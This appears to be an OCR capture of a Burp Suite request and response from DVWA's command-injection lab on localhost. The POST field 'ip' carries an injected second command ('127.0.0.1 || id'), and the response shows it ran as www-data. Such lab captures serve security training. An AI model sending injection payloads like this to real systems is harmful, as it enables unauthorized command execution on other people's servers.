 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
12 Cookie: PHPSESSID=ka9s5le3m8c2kqub6mr0n291ne; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ip=127.0.0.1+%7C%7C+id&Submit=Submit
Response
Pretty Raw Hex Render
Vulnerability: Command Injection
</h1>
72
73 <div class="vulnerable_code_area">
74 <h2>
Ping a device
</h2>
75
76 <form name="ping" action="#" method="post">
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
85 </pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>